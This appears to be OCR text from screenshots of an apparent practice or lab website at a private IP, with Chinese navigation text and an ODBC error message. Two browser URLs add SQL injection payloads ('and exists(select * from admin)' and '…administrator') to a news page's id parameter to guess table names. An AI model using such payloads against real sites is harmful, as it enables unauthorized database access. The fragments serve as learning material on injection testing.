 不安全 | 10.0.0.3:83/news_view.asp?id=14%20and%20exists(select%20*%20from%20admin)#
Adobe Flash Player 已不再受支持
产品导航
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20
网站建设
不安全 10.0.0.3:83/news_view.asp?id=14%20and%20exists(select%20*%20from%20administrator)#
查看网站信息
产品导航
新闻详情
网站建设
软件开发
搜索引擎优化
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻